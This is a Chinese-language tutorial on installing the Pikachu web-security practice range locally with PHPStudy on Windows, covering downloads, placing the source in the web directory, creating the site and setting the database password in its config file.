一、 pikachu 靶场搭建
1、准备工作
1.1 搭建环境
- Windows
- PHPStudy
- pikachu
1.2 下载链接
Pikachu 下载地址:
https://github.com/zhuifengshaonianhanlu/pikachu
PHPStudy 集成开发环境:
https://www.xp.cn/
数据库连接:
https://www.navicat.com.cn/ (暂时不会用到)
2、环境安装
2.1 PHPStudy
下载 v8.1 版
安装路径不能包含中文或空格

安装完成:

启动服务:
2.2 pikachu

github下载源码:
Pikachu 下载地址:
https://github.com/zhuifengshaonianhanlu/pikachu

下载后将源码放到以下目录中:
phpstudy安装目录\WWW



之后在小皮面板中 创建网站:
基本配置:(以自己的实际情况为准)
| |

修改数据库配置文件
首先找到数据库密码:root

打开配置文件:
C:\phpstudy_pro\WWW\pikachu-master\inc\config.inc.php

将以下内容添加密码:(其他参数保持默认即可,不必修改)
| |
保存!!
